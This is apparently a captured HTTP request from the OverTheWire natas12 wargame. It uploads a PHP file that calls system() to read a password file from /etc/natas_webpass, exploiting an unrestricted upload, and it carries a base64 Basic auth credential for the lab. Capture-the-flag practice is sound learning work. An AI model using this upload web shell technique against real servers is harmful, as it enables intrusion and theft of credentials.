 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas12.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas12.natas.labs.overthewire.org/
Cookie: __cfduid=d421fb180878cd2b8b28f736ee28bae371529588506
DNT: 1
Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------112666090212953048341699135583
Content-Length: 538
-----------------------------112666090212953048341699135583
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
-----------------------------112666090212953048341699135583
Content-Disposition: form-data; name="filename"
pwn58kfdue.php
-----------------------------112666090212953048341699135583
Content-Disposition: form-data; name="uploadedfile"; filename="aaa.php"
Content-Type: application/x-php
<?php
system("cat /etc/natas_webpass/natas12");
?>
-----------------------------112666090212953048341699135583--